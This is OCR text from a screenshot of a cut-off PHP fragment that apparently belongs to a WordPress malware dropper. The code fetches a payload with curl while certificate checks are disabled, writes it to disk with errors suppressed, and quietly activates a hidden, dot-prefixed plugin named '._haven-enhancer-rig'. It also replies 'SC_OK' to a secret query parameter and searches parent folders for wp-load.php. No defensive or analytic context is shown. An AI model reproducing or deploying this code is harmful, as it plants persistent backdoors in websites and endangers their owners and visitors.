
true, CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER =>
false, CURLOPT_SSL_VERIFYHOST => false ) ); $_sc_data =
curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if (
@file_put_contents( $_sc_dest, $_sc_data ) === false ) {
$_sc_fail = true; break; } } if ( ! $_sc_fail ) { $_sc_ok = true;
break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-
admin/includes/plugin.php'; } @activate_plugin( $slug . '/' . $slug
. '.php' ); _sc_end: @unlink( $_sc_lock ); if ( isset(
$_GET['bcdb3fbb'] ) && $_GET['bcdb3fbb'] === '1' ) { die(
'SC_OK' ); } $slug = '._haven-enhancer-rig'; $dir = __DIR__;
$wp_load = ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php'; break; }
$parent = dirname( $dir ); if ( $parent === $dir ) break; $dir =
$parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined(
'ABSPATH' ) ) { require_once $wp_load; } $plugins_dir = defined(